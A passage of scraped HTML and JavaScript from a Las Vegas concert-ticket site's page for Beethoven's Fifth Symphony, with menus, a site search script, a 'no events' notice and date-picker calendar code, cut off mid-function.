								<a href="https://concerts.vegas/dj-schedule/">
                <div class="name">DJ Schedule</div>
                </a>
								<a href="https://concerts.vegas/this-week/">
                <div class="name">This Week</div>
                </a>
								<a href="https://concerts.vegas/this-weekend/">
                <div class="name">This Weekend</div>
                </a>
								<a href="https://concerts.vegas/nightclubs/">
                <div class="name">Nightclubs</div>
                </a>
								<a href="https://concerts.vegas/venues/">
                <div class="name">Concert Venues</div>
                </a>
								<a href="https://resorts.vegas/">
                <div class="name">Resorts Vegas</div>
                </a>
								<a href="https://concerts.vegas/sports/">
                <div class="name">Sporting Events</div>
                </a>
				 
				</div>
			
				
		</div>
	</div>
</div>

<script>
    var searchBar = document.querySelector('#search-bar')
    var searchField = document.querySelector('#search-field')
    var qResults = document.querySelector('#results')
	var clearSearch = document.querySelector('.clear-search')

    // document.addEventListener('click', (event) => {
    //     if(event.currentTarget.id !== searchBar.id && event.currentTarget.id !== searchField.id && event.currentTarget.id !== qResults.id) {
    //     qResults.style.animation = 'resOut .3s ease'
    //     setTimeout(() => {
    //         qResults.style.display = 'none'
    //         qResults.style.animation = 'resIn .3s ease'
    //     }, 300)
    //     }
    // }, true)
    
    searchField.addEventListener('input', () => {
        if(searchField.value.length > 1) {
            getSearchResults(searchField.value)
        }
    })
    
	var circleLoader = document.querySelector('.process-circle')
	var searchIcon = document.querySelector('.search-icon')
	
	function openCircle() {
		searchIcon.style.opacity = 0
		circleLoader.style.opacity = 1
	}
	
	function closeCircle() {
		searchIcon.style.opacity = 1
		circleLoader.style.opacity = 0
	}
	
    async function getSearchResults(req) {
    openCircle()    
    let data = new FormData()
    data.append('_nonce', nonceCode);
    data.append('request', req.toLowerCase())
    await fetch(ajaxurl + '?action=global_search', {
        method: 'POST',
        body: data
    })
    .then(r => r.json())
    .then(r => renderResults(r))
    }
    
    function renderResults(res) {
        console.log(res);
        qResults.innerHTML = ''
        
        let results = ``;
        
        if(res.pages.length > 0) {
        
            results += `
            <div class="found-title">Pages</div>
            <div class="found-pages">
            ${ res.pages.map(p => {
                return `<a href="${p.url}" onclick="showPagepreloader()">
                <div class="res-img">
                    <div class="frts-l">${p.meta_value[0]}</div>
                </div>
                <div class="name">${p.meta_value}</div>
                </a>`
            }).join('') }
            </div>`
        }
        
        if(res.performers.length > 0) {
            results += `
            <div class="found-title">Performers</div>
            <div class="found-pages">
            ${ res.performers.map(p => {
                return `<a href="${p.url}" onclick="showPagepreloader()">
                <div class="res-img">
                    <div class="frts-l">${p.name[0]}</div>
                </div>
                <div class="name">${p.name}</div>
                </a>`
            }).join('') }
            </div>`
        }
        
        if(res.venues.length > 0) {
            results += `
            <div class="found-title">Venues</div>
            <div class="found-pages">
            ${ res.venues.map(p => {
                return `<a href="${p.url}" onclick="showPagepreloader()">
                <div class="res-img">
                    <div class="frts-l">${p.name[0]}</div>
                </div>
                <div class="name">${p.name}</div>
                </a>`
            }).join('') }
            </div>`
        }
        if(res.events.length > 0) {
            results += `
            <div class="found-title">Events</div>
            <div class="found-pages">
            ${ res.events.map(p => {
                return `<a href="${p.url}" onclick="showPagepreloader()">
                <div class="res-datetime">
                    <div class="r-month"><span style="color:var(--iwb-element-primary-color)">${p.month} ${p.day}</span>, ${p.year}</div>
                    <div class="r-year">${p.time}</div>
                </div>
                <div class="name">${p.post_title}</div>
                </a>`
            }).join('') }
            </div>`
        }
        
        qResults.innerHTML = results
        
        qResults.style.display = 'block';
        closeCircle()
    }
    
	var sbar = document.querySelector('#search-field')
	
	sbar.addEventListener('click', () => {
    sbar.parentNode.classList.add('s-active')
	
	if(qResults.children.length > 0) {
		qResults.style.display = 'block';
	}
		
	if(window.innerWidth <= 700) {
		document.querySelector('html').style.position = 'fixed'
	}
		setTimeout(function() {  
			document.querySelector('html').scrollTop = 0
		}, 200)
	})
	
	document.querySelector('.search-icon').addEventListener('click', () => {
    sbar.parentNode.classList.add('s-active')
	
	if(qResults.children.length > 0) {
		qResults.style.display = 'block';
	}
		
	if(window.innerWidth <= 700) {
		let meta = document.querySelector('meta[name="viewport"]')
		meta.setAttribute('content', meta.getAttribute('content').replace('5.0', '1.0'))
		document.querySelector('html').style.position = 'fixed'
		document.querySelector('#search-field').focus();
	}
		setTimeout(function() {  
			document.querySelector('html').scrollTop = 0
			
		}, 200)
	})
	
	document.addEventListener( 'click', (e) => {
	const withinBoundaries = e.composedPath().includes(searchBar);
	if ( ! withinBoundaries ) {
		qResults.style.display = 'none'; 
        sbar.parentNode.classList.remove('s-active')
		if(window.innerWidth <= 700) {
		document.querySelector('html').style.position = 'static'
		}
	}
	})
	
	clearSearch.addEventListener('click', () => {
		searchField.value = ''
				qResults.style.display = 'none'; 
        sbar.parentNode.classList.remove('s-active')
		if(window.innerWidth <= 700) {
			
		document.querySelector('html').style.position = 'static'
		}
	}) 

  function setHeight() {
    var vh = window.innerHeight * 0.01;
    document.documentElement.style.setProperty('--vh', `${vh}px`);
  }
  setHeight();
  window.addEventListener('resize', setHeight);
	
</script>                <nav id="site-navigation" class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
                    <div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a itemprop="url" href="https://concerts.vegas/"><span itemprop="name">Concerts</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/residency/"><span itemprop="name">Residency</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/vip/"><span itemprop="name">VIP</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a itemprop="url"><span itemprop="name">Shows</span></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/shows/"><span itemprop="name">All Shows</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/christmas-events/"><span itemprop="name">Christmas Shows</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/cirque-du-soleil-tickets/"><span itemprop="name">Cirque Du Soleil</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/shows/comedy/"><span itemprop="name">Comedy</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/shows/magic/"><span itemprop="name">Magic</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/broadway-shows/"><span itemprop="name">Broadway</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/shows/dinner/"><span itemprop="name">Dinner Shows</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/night-shows/"><span itemprop="name">Night Shows</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/shows/tonight/"><span itemprop="name">Shows Tonight</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/shows/family-friendly/"><span itemprop="name">Family Shows</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/shows/adult/"><span itemprop="name">Adult Shows</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/shows/this-weekend/"><span itemprop="name">This Weekend</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/music-festivals/"><span itemprop="name">Festivals</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a itemprop="url"><span itemprop="name">More</span></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/christmas-events/"><span itemprop="name">Christmas Events</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/tonight/"><span itemprop="name">Concerts Tonight</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/headliners/"><span itemprop="name">Headliners</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/dj-schedule/"><span itemprop="name">DJ Schedule</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/this-week/"><span itemprop="name">This Week</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/this-weekend/"><span itemprop="name">This Weekend</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/nightclubs/"><span itemprop="name">Nightclubs</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/venues/"><span itemprop="name">Concert Venues</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a itemprop="url" href="https://resorts.vegas/"><span itemprop="name">Resorts Vegas</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/sports/"><span itemprop="name">Sporting Events</span></a></li>
</ul>
</li>
</ul></div>                </nav><!-- #site-navigation -->

                
            </div>

            <script>
                document.querySelectorAll('ul#primary-menu>li>a').forEach(a => {
                    a.addEventListener('click', () => {
                        document.querySelectorAll('ul#primary-menu>li>a').forEach(e => {
                            e.style.color = '#000'
                        })
                        if (window.innerWidth < 1401) {
                            a.classList.add('iwb-clicked')
                            a.style.color = 'red'
                        }
                    })
                })
                var ajaxurl = "https://concerts.vegas/wp-admin/admin-ajax.php";
                const nonceCode = "e077802270";
                let primMenu = document.querySelectorAll('ul#primary-menu a');

                primMenu.forEach(e => {

                    if (e.href == window.location.href) {

                        e.classList.add('current-page');

                    }

                });

                let mobMenu = document.querySelector(".mobile-menu");

                mobMenu.onclick = function(event) {

                    event.stopPropagation();

                    mobMenu.classList.toggle('opened');

                }
                let links = document.querySelectorAll('#primary-menu a');

                links.forEach(e => {

                    if (e.parentNode.children.length > 1) {
                        console.log('+')
                        e.addEventListener('click', () => {

                            if (e.parentNode.classList.contains('clicked-item')) {
                                e.parentNode.classList.remove('clicked-item')
                            } else {
                                e.parentNode.classList.add('clicked-item')
                            }
                        })
                    }

                })
            </script>
            

        </header><!-- #masthead -->

        <div class="site-content"><style>
	@media(max-width: 550px) {
		.date-row span.location {
			display: block;
		}
	}
</style>
<nav class="iwt-breadcrumbs">
	<ul>
		<li><a href="https://concerts.vegas">Home</a></li>
		<li><span>Beethoven's Fifth Symphony</span></li>
	</ul>
</nav>
<!-- Layout -->
<section class="section top-block-section" style="background-image: linear-gradient(180deg, 0%,#000 73%)!important;">
	<h1 class="title performer-title">Beethoven's Fifth Symphony Las Vegas Tickets</h1>
	<div class="container">
							<div class="image-block">
				<img width="512" height="512" src="https://concerts.vegas/wp-content/uploads/2024/03/Vegas-NV.png" class="attachment-full size-full" alt="Vegas NV" decoding="async" fetchpriority="high" srcset="https://concerts.vegas/wp-content/uploads/2024/03/Vegas-NV.png 512w, https://concerts.vegas/wp-content/uploads/2024/03/Vegas-NV-300x300.png 300w, https://concerts.vegas/wp-content/uploads/2024/03/Vegas-NV-150x150.png 150w" sizes="(max-width: 512px) 100vw, 512px" />			</div>
		
		<div class="text-block">
			<div class="h1-subtitle">Venue: </div>
			<div class="description">
				<p>Don’t miss Beethoven's Fifth Symphony concerts in Las Vegas, NV. This mesmerizing live music event will leave you breathless and provide great memories for years. Secure your tickets and <a  href="https://concerts.vegas/vip/">VIP packages</a> for <a  href="https://concerts.vegas/">concerts in Las Vegas</a> today and save. <strong>The next concert begins in</strong> … </p>

				
			</div>
		</div>

		<div class="contents-block">
			<div class="c-title">Contents</div>
							<div data-id="schedule" class="anchor-link">Schedule & Tickets</div>
																<div data-id="tourdatesticketprices" class="anchor-link">
							Tour Dates & Ticket Prices</div>
															<div data-id="listofallconcerts" class="anchor-link">
							List Of All Concerts</div>
					</div>

		

	</div>
	</div>
</section>

<div class="wrapper">
	<div class="sched-anc" id="schedule"></div>
	<div class="tickets-block">
		<div class="h2-block" style="position:relative">

			<h2 >Beethoven's Fifth Symphony Schedule 2025/2026 </h2>
							<div class="upcoming" style="display:none">Concerts: 0</div>
						<div class="h2-subtitle ">Las Vegas, NV</div>

				<ul class="dates-list" data-page="1">

		
			<style>
				.no-dates-message {
					color: #000;
					text-align: center;
					margin: 15px auto;
					width: fit-content;
					margin-bottom: 0px;
					font-size: 18px;
				}

				a.no-dates-link {
					background: var(--iwb-element-primary-color);
					color: #fff !important;
					text-decoration: none;
					display: block;
					width: fit-content;
					margin: 25px auto;
					padding: 12px 35px;
					border-radius: 5px;
					transition: .3s ease;
					text-transform: uppercase;
					font-size: 13px;
					font-weight: 500;
					letter-spacing: 1px;
				}

				.no-tickets {
					display: block;
					margin: 0 auto;
					margin-top: 30px;
					max-width: 256px;
					position: relative;
				}

				.no-tickets::after {
					content: '';
					position: absolute;
					left: 0;
					bottom: 0px;
					width: 100%;
					height: 50px;
					background: linear-gradient(180deg, #3c1d6f00 0%, #f3f3f3 73%);
				}

				a.no-dates-link:hover {
					background: #4169e1;
				}
			</style>
			<div class="no-dates">
								<div class="no-dates-message">There aren't any events on the horizon right now.</div>

				<a class="no-dates-link"  href="https://concerts.vegas">What's On Next</a>

			</div>


		
	</ul>
				<div style="display:none"></div>
		</div>

</div>
<div class="loader-anim hidden-loader">
	<svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 58 58" style="position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);">
		<g fill="none" fill-rule="evenodd">
			<g transform="translate(2 1)" stroke="#FFF" stroke-width="1.5">
				<circle cx="42.601" cy="11.462" r="5" fill-opacity="1" fill="#fff">
					<animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="1;0;0;0;0;0;0;0" calcMode="linear" repeatCount="indefinite" />
				</circle>
				<circle cx="49.063" cy="27.063" r="5" fill-opacity="0" fill="#fff">
					<animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;1;0;0;0;0;0;0" calcMode="linear" repeatCount="indefinite" />
				</circle>
				<circle cx="42.601" cy="42.663" r="5" fill-opacity="0" fill="#fff">
					<animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;0;1;0;0;0;0;0" calcMode="linear" repeatCount="indefinite" />
				</circle>
				<circle cx="27" cy="49.125" r="5" fill-opacity="0" fill="#fff">
					<animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;0;0;1;0;0;0;0" calcMode="linear" repeatCount="indefinite" />
				</circle>
				<circle cx="11.399" cy="42.663" r="5" fill-opacity="0" fill="#fff">
					<animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;0;0;0;1;0;0;0" calcMode="linear" repeatCount="indefinite" />
				</circle>
				<circle cx="4.938" cy="27.063" r="5" fill-opacity="0" fill="#fff">
					<animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;0;0;0;0;1;0;0" calcMode="linear" repeatCount="indefinite" />
				</circle>
				<circle cx="11.399" cy="11.462" r="5" fill-opacity="0" fill="#fff">
					<animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;0;0;0;0;0;1;0" calcMode="linear" repeatCount="indefinite" />
				</circle>
				<circle cx="27" cy="5" r="5" fill-opacity="0" fill="#fff">
					<animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;0;0;0;0;0;0;1" calcMode="linear" repeatCount="indefinite" />
				</circle>
			</g>
		</g>
	</svg>
</div>
<script>
	var datesCount = 0;
			var cityF = false;
		var scheduleBox = document.querySelector('.dates-list');

	var gsbShowMore = document.querySelector('.gsb-show-more');
	var gsbTextNode = document.querySelector('.gsb-textnode');
	var gsbArrowDown = document.querySelector('.gsb-arrow-down');
	var gsbLoading = document.querySelector('.gsb-loading');

	let params = '';
	let paramsCity = ''
	if (gsbShowMore !== null && typeof gsbShowMore !== undefined) {
		gsbShowMore.addEventListener('click', () => {
			gsbTextNode.style.display = 'none';
			gsbArrowDown.style.display = 'none';
			gsbLoading.style.display = 'inline-block';
			loadSchedulePage()
		});
	}

	function loadSchedulePage() {
		let pagenum = document.querySelector('.dates-list').getAttribute('data-page');
		pagenum = Number(pagenum) + 1

		fetch(window.location.href + '?pagenum=' + pagenum + params + paramsCity, {
				method: 'GET'
			}).then(r => r.text())
			.then(r => {
				scheduleBox.setAttribute('data-page', pagenum);
				var parser = new DOMParser();
				var datesHTML = parser.parseFromString(r, "text/html");
				dates = datesHTML.querySelectorAll(".dates-list>.date-row");

				let counts = datesHTML.querySelector(".upcoming");
				document.querySelector(".upcoming").textContent = counts.textContent

				if (dates.length > 0) {
					if (pagenum === 1) {
						scheduleBox.innerHTML = ''
					}
					dates.forEach(e => {
						e.style.opacity = 0;
						e.style.transform = 'scale(0)';
						scheduleBox.append(e);
						setTimeout(() => {
							e.style.transform = 'scale(1)';
							e.style.opacity = 1;
						}, 150);

					});
					if (gsbTextNode) {
						gsbTextNode.style.display = 'inline-block';
					}
					if (gsbArrowDown) {
						gsbArrowDown.style.display = 'inline-block';
					}
					if (gsbLoading) {
						gsbLoading.style.display = 'none';
					}



				} else {
					if (pagenum === 1) {
						let nodates = datesHTML.querySelector(".dates-list").innerHTML;
						document.querySelector(".dates-list").innerHTML = nodates
					}
					if (gsbShowMore !== null && typeof gsbShowMore !== undefined) {
						gsbShowMore.style.display = 'none';
					}
				}
				document.querySelector('.loader-anim').classList.add('hidden-loader')
			});
	}

	let curMonth = todayMonth;
	let curYear = todayYear;
	let loaderAnim = document.querySelector('.loader-anim');
	let fltrBtn = document.querySelector('.fltr-btn');
	let fltrTitle = document.querySelector('.fltr-title');
	let resetFltr = document.querySelector('.reset-fltr');
	let clearFltr = document.querySelector('.clear-fltr');
	let applyFltr = document.querySelector('.apply-fltr');
	let closeFltr = document.querySelector('.close-fltr');
	let selectionIndex = 1;
	let selected1 = 0;
	let selected2 = 0;
	let fstring = '';
	clearFltr.addEventListener('click', clearFilter)
	applyFltr.addEventListener('click', applyFilter)
	resetFltr.addEventListener('click', resetFilter)
	if (cityF) {
		var cityInp = document.getElementById('city-search-inp');
		var cityWrap = document.getElementById('city-filter');
		var citiesList = document.getElementById('cities-list');
		var citiesDelete = document.querySelector('.delete-city');

		citiesDelete.addEventListener('click', () => {
			cityInp.value = '';
			citiesList.style.display = 'none'
			citiesList.innerHTML = ''
			citiesDelete.style.display = 'none'
			scheduleBox.setAttribute('data-page', 0);
			paramsCity = ''
			loaderAnim.classList.remove('hidden-loader')
			loadSchedulePage()

		})

		cityInp.addEventListener('click', () => {

			if (citiesList.children.length > 0) {
				citiesList.style.display = 'block'
			}
		})

		cityInp.addEventListener('keyup', () => {
			if (cityInp.value.length > 1) {
				searchCity(cityInp.value)
			}
			if (cityInp.value.length > 0) {
				citiesDelete.style.display = 'block'
			} else {
				citiesDelete.style.display = 'none'
			}

		})

		function searchCity(keyword) {
			let data = new FormData()
			data.append('_nonce', nonceCode);
			data.append('keyword', keyword.toLowerCase())
			fetch(ajaxurl + '?action=get_city_terms_by_keyword', {
					method: 'POST',
					body: data
				})
				.then(r => r.json())
				.then(r => renderCities(r))
				.catch((error) => {
					console.error(error)
				})
		}

		function renderCities(response) {
			console.log(response)
			let cities = response
			if (response.length > 0) {
				citiesList.innerHTML = ''
				citiesList.style.display = 'block'
				cities.forEach(e => {
					let cityRow = `<div class="city-row" onclick="setCity(this, ${e.term_id})">${e.name}</div>`
					citiesList.insertAdjacentHTML('beforeend', cityRow)
				})
			}

		}

		function setCity(elem, id) {
			cityInp.value = elem.textContent
			citiesList.style.display = 'none'
			scheduleBox.setAttribute('data-page', 0);
			paramsCity = '&city=' + id
			loaderAnim.classList.remove('hidden-loader')
			loadSchedulePage()

		}

		document.addEventListener('click', (e) => {
			const withinBoundaries = e.composedPath().includes(cityWrap);
			if (!withinBoundaries) {
				citiesList.style.display = 'none'
			}
		})
	}

	function nextCalendar() {
		curMonth++;
		if (curMonth > 12) {
			curMonth = 1
			curYear++;
		}
		createCalendars(calendarBlock, curYear, curMonth)
	}

	function prevCalendar() {
		curMonth--;
		if (curMonth < 1) {
			curMonth = 12
			curYear--;
		}
		if (curYear === todayYear && curMonth <= todayMonth) {
			curMonth = todayMonth;
			curYear = todayYear;
		}
		createCalendars(calendarBlock, curYear, curMonth)
	}

	function resetFilter() {
		if (selected1 !== 0) {
			selectionIndex = 1;
			selected1 = 0;
			selected2 = 0;
			fstring = '';
			fltrTitle.innerHTML = 'Select Your Dates'
			fltrBtn.addEventListener('click', openFilter, true)
			scheduleBox.setAttribute('data-page', 0);
			params = ''
		} else {
			fltrBtn.addEventListener('click', openFilter, true)
		}
		createCalendars(calendarBlock, curYear, curMonth)
		loaderAnim.classList.remove('hidden-loader')
		loadSchedulePage()
	}

	function clearFilter() {
		fltrBtn.classList.remove('fltr-opened');
		fltrBtn.addEventListener('click', openFilter, true);
	}

	function applyFilter() {
		if (fstring !== '') {
			fltrTitle.innerHTML = fstring
			if (selected2 === 0) {
				scheduleBox.setAttribute('data-page', 0);
				let m = (Number(selected1.toString().substr(4, 2)) + 1).toString()
				if (m.length === 1) {
					m = '0' + m
				}
				params = '&start_date=' + selected1.toString().substr(0, 4) + '-' + m + '-' + selected1.toString().substr(6, 2)
			} else {
				scheduleBox.setAttribute('data-page', 0);
				let m = (Number(selected1.toString().substr(4, 2)) + 1).toString()
				if (m.length === 1) {
					m = '0' + m
				}
				let m2 = (Number(selected2.toString().substr(4, 2)) + 1).toString()
				if (m2.length === 1) {
					m2 = '0' + m2
				}
				params = '&start_date=' + selected1.toString().substr(0, 4) + '-' + m + '-' + selected1.toString().substr(6, 2)
				params = params + '&end_date=' + selected2.toString().substr(0, 4) + '-' + m2 + '-' + selected2.toString().substr(6, 2)
			}
			loaderAnim.classList.remove('hidden-loader');
			loadSchedulePage()
		}
		fltrBtn.classList.remove('fltr-opened');
		fltrBtn.addEventListener('click', openFilter, true)
	}

	fltrBtn.addEventListener('click', openFilter, true)
	// closeFltr.addEventListener('click', closeFilter, true)

	function openFilter(event) {
		event.stopPropagation()
		fltrBtn.classList.add('fltr-opened');
		fltrBtn.removeEventListener('click', openFilter, true)
		createCalendars(calendarBlock, curYear, curMonth)
	}

	function closeFilter(event) {
		event.stopPropagation()
		fltrBtn.classList.remove('fltr-opened');
		fltrBtn.addEventListener('click', openFilter, true)
	}


	function selectDate(d, m, y) {
		let daystring = d.toString()
		if (daystring.length === 1) {
			daystring = '0' + daystring
		}
		let monstring = m.toString()
		if (monstring.length === 1) {
			monstring = '0' + monstring
		}
		let s = Number(y.toString() + monstring + daystring)
		let monstr = new Date(y, m).toLocaleString('en', {
			month: 'short'
		})
		if (selectionIndex === 1) {
			selected2 = 0;
			selected1 = s
			fstring = monstr + ' ' + daystring + ', ' + y
		}
		if (selectionIndex === 2) {
			selected2 = s;
			if (selected1 > selected2) {
				selected2 = selected1
				selected1 = s
				fstring = monstr + ' ' + daystring + ', ' + y + ' - ' + fstring
			} else {
				fstring = fstring + ' - ' + monstr + ' ' + daystring + ', ' + y
			}
			selectionIndex = 0
		}
		selectionIndex++
		createCalendars(calendarBlock, curYear, curMonth)
	}

	function createCalendars(elem, year, month) {
		let year1 = year;
		let year2 = year;
		let mon1 = month - 1;
		let mon2 = mon1 + 1;
		if (mon2 > 11) {
			mon2 = 0
			year2 = year + 1;
		}
		let d1 = new Date(year1, mon1);
		let d2 = new Date(year2, mon2);
		let m1str = new Date(year1, mon1).toLocaleString('en', {
			month: 'long'
		});
		let m2str = new Date(year2, mon2).toLocaleString('en', {
			month: 'long'
		});


		let calendarBody1 = ''
		let calendarBody2 = ''
		for (let i = 0; i < getDay(d1); i++) {
			calendarBody1 += `<div class="day-empty"></div>`;
		}
		for (let i = 0; i < getDay(d2); i++) {
			calendarBody2 += `<div class="day-empty"></div>`;
		}

		while (d1.getMonth() == mon1) {
			let daystring = d1.getDate().toString()
			if (daystring.length === 1) {
				daystring = '0' + daystring
			}
			let monstring = mon1.toString()
			if (monstring.length === 1) {
				monstring = '0' + monstring
			}
			let selstring = Number(year1.toString() + monstring + daystring)
			if (d1 >= (new Date(mindate))) {

				if (selected1 === selstring && selected2 === 0) {
					calendarBody1 += '<div class="day-char char-selected" data-date="' + d1.toISOString() + `" onclick="selectDate(${d1.getDate()},${mon1},${year1})">` + d1.getDate() + '</div>';
					d1.setDate(d1.getDate() + 1);
				} else if (selected1 === selstring && selected2 !== 0) {
					calendarBody1 += '<div class="day-char char-selected sel-1" data-date="' + d1.toISOString() + `" onclick="selectDate(${d1.getDate()},${mon1},${year1})">` + d1.getDate() + '</div>';
					d1.setDate(d1.getDate() + 1);
				} else if (selected2 === selstring) {
					calendarBody1 += '<div class="day-char char-selected sel-2" data-date="' + d1.toISOString() + `" onclick="selectDate(${d1.getDate()},${mon1},${year1})">` + d1.getDate() + '</div>';
					d1.setDate(d1.getDate() + 1);
				} else if (selected1 < selstring && selected2 > selstring) {
					calendarBody1 += '<div class="day-char char-ranged" data-date="' + d1.toISOString() + `" onclick="selectDate(${d1.getDate()},${mon1},${year1})">` + d1.getDate() + '</div>';
					d1.setDate(d1.getDate() + 1);
				} else {
					calendarBody1 += '<div class="day-char" data-date="' + d1.toISOString() + `" onclick="selectDate(${d1.getDate()},${mon1},${year1})">` + d1.getDate() + '</div>';
					d1.setDate(d1.getDate() + 1);
				}

			} else {
				calendarBody1 += '<div class="disabled-day-char" data-date="' + d1.toISOString() + '">' + d1.getDate() + '</div>';
				d1.setDate(d1.getDate() + 1);
			}
		}

		while (d2.getMonth() == mon2) {
			let daystring = d2.getDate().toString()
			if (daystring.length === 1) {
				daystring = '0' + daystring
			}
			let monstring = mon2.toString()
			if (monstring.length === 1) {
				monstring = '0' + monstring
			}
			let selstring = Number(year2.toString() + monstring + daystring)
			if (d2 >= (new Date(mindate))) {
				if (selected1 === selstring && selected2 === 0) {
					calendarBody2 += '<div class="day-char char-selected" data-date="' + d2.toISOString() + `" onclick="selectDate(${d2.getDate()},${mon2},${year2})">` + d2.getDate() + '</div>';
					d2.setDate(d2.getDate() + 1);
				} else if (selected1 === selstring && selected2 !== 0) {
					calendarBody2 += '<div class="day-char char-selected sel-1" data-date="' + d2.toISOString() + `" onclick="selectDate(${d2.getDate()},${mon2},${year2})">` + d2.getDate() + '</div>';
					d2.setDate(d2.getDate() + 1);
				} else if (selected2 === selstring) {
					calendarBody2 += '<div class="day-char char-selected sel-2" data-date="' + d2.toISOString() + `" onclick="selectDate(${d2.getDate()},${mon2},${year2})">` + d2.getDate() + '</div>';
					d2.setDate(d2.getDate() + 1);
				} else if (selected1 < selstring && selected2 > selstring) {
					calendarBody2 += '<div class="day-char char-ranged" data-date="' + d2.toISOString() + `" onclick="selectDate(${d2.getDate()},${mon2},${year2})">` + d2.getDate() + '</div>';
					d2.setDate(d2.getDate() + 1);
				} else {
					calendarBody2 += '<div class="day-char" data-date="' + d2.toISOString() + `" onclick="selectDate(${d2.getDate()},${mon2},${year2})">` + d2.getDate() + '</div>';
					d2.setDate(d2.getDate() + 1);
				}
			} else {
				calendarBody2 += '<div class="disabled-day-char" data-date="' + d2.toISOString() + '">' + d2.getDate() + '</div>';
				d2.setDate(d2.getDate() + 1);
			}
		}

		if (getDay(d1) != 0) {
			for (let i = getDay(d1); i < 7; i++) {
				calendarBody1 += '<div class="day-empty"></div>';
			}
		}

		if (getDay(d2) != 0) {
			for (let i = getDay(d2); i < 7; i++) {
				calendarBody2 += '<div class="day-empty"></div>';
			}
		}
		let calendar1 = ``;
		let calendar2 = ``;
		if (window.innerWidth <= 800) {
			calendar1 = `
	<div class="calendar-first">
	<div class="calendar-head head-first">${m1str}, ${year1}</div>
	<div class="dn">Sun</div><div class="dn">Mon</div><div class="dn">Tue</div><div class="dn">Wed</div><div class="dn">Thu</div><div class="dn">Fri</div><div class="dn">Sat</div>
	${calendarBody1}
	</div>
	`;
			calendar2 = `
	<div class="calendar-second">
	<div class="calendar-head head-second">${m2str}, ${year2}</div>
	<div class="dn">Sun</div><div class="dn">Mon</div><div class="dn">Tue</div><div class="dn">Wed</div><div class="dn">Thu</div><div class="dn">Fri</div><div class="dn">Sat</div>
	${calendarBody2}
	</div>
	`;
		} else {
			calendar1 = `
	<div class="calendar-first">
	<div class="dn">Sun</div><div class="dn">Mon</div><div class="dn">Tue</div><div class="dn">Wed</div><div class="dn">Thu</div><div class="dn">Fri</div><div class="dn">Sat</div>
	${calendarBody1}
	</div>
	`;
			calendar2 = `
	<div class="calendar-second">
	<div class="dn">Sun</div><div class="dn">Mon</div><div class="dn">Tue</div><div class="dn">Wed</div><div class="dn">Thu</div><div class="dn">Fri</div><div class="dn">Sat</div>
	${calendarBody2}
	</div>
	`;
		}

		let prevContol = `<div class="control-prev" onclick="prevCalendar()"></div>`
		if (curMonth === todayMonth && curYear === todayYear) {
			prevContol = ``
		}
		let calendars = ``
		if (window.innerWidth <= 800) {
			calendars = `
	<div class="calendar-header">
	${prevContol}
	<div class="control-next" onclick="nextCalendar()"></div>
	</div>
	<div class="calendar-body">${calendar1 + calendar2}</div>`;
		} else {
			calendars = `
	<div class="calendar-header">
	${prevContol}
	<div class="calendar-head head-first">${m1str}, ${year1}</div>
	<div class="calendar-head head-second">${m2str}, ${year2}</div>
	<div class="control-next" onclick="nextCalendar()"></div>
	</div>
	<div class="calendar-body">${calendar1 + calendar2}</div>`;
		}


